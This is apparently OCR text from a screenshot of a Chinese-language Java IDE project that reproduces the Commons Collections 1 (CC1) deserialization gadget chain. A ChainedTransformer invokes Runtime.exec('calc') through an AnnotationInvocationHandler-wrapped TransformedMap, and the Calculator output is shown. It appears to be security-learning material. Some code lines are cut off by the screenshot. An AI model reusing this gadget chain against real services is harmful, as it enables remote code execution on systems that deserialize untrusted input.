 Main.java
AbstractSortedMapDecorator.class
cc1.bin
InstrumentationImpl.java
java CC1.iml
ava CC1 源代码根目录, D:\网安
.idea
.gitignore
misc.xml
modules.xml
workspace.xml
out
src
Main
123.bin
cc1.bin
java CC1.iml
ser.bin
外部库
临时文件和控制台
28 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTarge 6 1
29 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
30 new ConstantTransformer(Runtime.class),
31 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRu
32 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,nul
33 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
34 });
35
36 HashMap<Object,Object> map = new HashMap<>();
37 map.put("value","value");
38 Map<Object,Object> decorated = TransformedMap.decorate(map, keyTransformer: null,chain
39
40 Class<?> c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHa
41 Constructor<?> constructor = c.getDeclaredConstructor(Class.class,Map.class);
42 constructor.setAccessible(true);
43 Object o = constructor.newInstance(Target.class,decorated);
44 serialize(o);
45 unserialize( filename: "123.bin");
46 }
47 }
Main
"D:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3